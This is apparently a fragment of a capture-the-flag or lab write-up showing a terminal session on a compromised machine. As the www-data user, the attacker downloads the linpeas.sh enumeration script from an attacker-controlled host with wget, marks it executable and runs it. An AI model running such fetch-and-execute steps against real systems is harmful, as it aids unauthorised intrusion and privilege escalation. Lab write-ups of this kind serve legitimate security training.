 www-data@exfiltrated:/tmp$ wget http://192.168.49.107/linpeas.sh
wget http://192.168.49.107/linpeas.sh
--2021-09-30 17:21:24--  http://192.168.49.107/linpeas.sh
Connecting to 192.168.49.107:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 333.85K   263KB/s    in 1.3s
2021-09-30 17:21:26 (263 KB/s) - ‘linpeas.sh’ saved [341863/341863]
www-data@exfiltrated:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@exfiltrated:/tmp$ ./linpeas.sh